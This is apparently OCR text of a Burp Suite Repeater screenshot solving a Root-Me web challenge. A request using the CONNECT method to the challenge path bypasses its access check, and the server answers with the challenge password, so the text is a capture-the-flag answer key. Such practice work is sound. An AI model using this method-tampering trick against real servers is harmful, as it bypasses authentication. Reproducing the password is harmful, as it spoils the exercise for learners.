 1 2 3 4
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 CONNECT /web-serveur/ch8/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga_SRYSKX09J7=GS1.1.1670684651.2.1.1670686502.0.0.0; _ga=GA1.1.1637281908.1668408733
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 10 Dec 2022 15:42:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 160
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password : a23e$dme96d3saez$$prap
15 </h1>
16 </body>
</html>
17